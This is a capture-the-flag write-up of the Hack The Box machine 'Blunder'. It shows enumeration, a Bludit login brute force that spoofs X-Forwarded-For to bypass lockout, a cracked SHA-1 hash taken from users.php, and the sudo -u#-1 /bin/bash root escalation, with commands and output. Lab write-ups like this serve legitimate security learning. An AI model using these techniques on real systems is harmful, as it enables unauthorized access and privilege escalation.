2020 07 12 blunder
Blunder was just retired, here is my write-up on how I worked my way through this box.
Basic enumeration came back with the following ports.
tcp/80/nmap-http - Identified HTTP Server: Apache/2.4.41 (Ubuntu)
Looks like the attack surface is going to be web based for this one. So I decide to kickoff a web scanning to see what's on the site.
Visiting the site I see a CMS.
Poking around, there isn't much here but random information.
Time to see what's hidden on the site, dirsearch came back with the following.
403 277B http://10.10.10.191:80/.php
403 277B http://10.10.10.191:80/.html
403 277B http://10.10.10.191:80/icons/
200 2KB http://10.10.10.191:80/admin/
200 30B http://10.10.10.191:80/install.php
200 22B http://10.10.10.191:80/robots.txt
200 118B http://10.10.10.191:80/todo.txt
Checking out the todo.txt first I see:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
Got my first username fergus(save that for later). Next I checked the /admin/ page on the site.

Attempting normal word lists produced zero results. Googling for bludit exploits, I came across this, https://rastating.github.io/bludit-brute-force-mitigation-bypass/. This page explains that Bludit uses a method to only allow 10 login attempts based on tracking the users IP address from the headers. This exploit passes random information into the X-Forwarded-For http header to trick the site into allowing MANY password attempts.
Now I need a password list, a shot in the dark was to run cewl against the site to see if the password was used somewhere there.
cewl -w blunder-wordlist.txt -d 10 -m 1 http://10.10.10.191
Running the exploit script with the cewl password list finds a password !!
╭─[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/blunder/exploits]
╰─[☢] $ python3 ./brute.py
[*] Trying: to
[*] Trying: the
[*] Trying: of
[*] Trying: Load
...
[*] Trying: fictional
[*] Trying: character
[*] Trying: *********
SUCCESS: Password found!
Use fergus:********** to login.
Testing the login shows to be successful :)

Search Google for Bludit exploits, I found this msf module, https://www.exploit-db.com/exploits/47699

Running the exploit.

I learned something very important here as I spent a couple days using automated scripts to enumerate for me and not really finding what I needed. After manually enumerating the webroot I found a newer version(bludit-3.10.0a) of bludit, so I decided to poke through it. After further enumerating, I found a file called users.php in the databases folder, inside I found this.
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
Taking that password to google I see it's a SHA-1 hash, going to this site I can reverse it, https://sha1.gromweb.com/?hash=faca404fd5c0a31cf1897b823c695c85cffeb98d to see the password is Password120
Momemt of truth, can I su to the hugo user with this password.
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su - hugo
su - hugo
Password: Password120
hugo@blunder:~$ id
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)

sweet, got the user flag

Now, onto ROOT, ok, so after some manual enumeration, I found some pictures on the user shuan's Pictures folder.

The first screenshot looks like some buffer overflow, so I do a google search for sudo 1.8.27 exploit and the first hit is exploitdb https://www.exploit-db.com/exploits/47502
EXPLOIT:
sudo -u#-1 /bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
Password: Password120
root@blunder:/home/hugo# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
AND, I got ROOT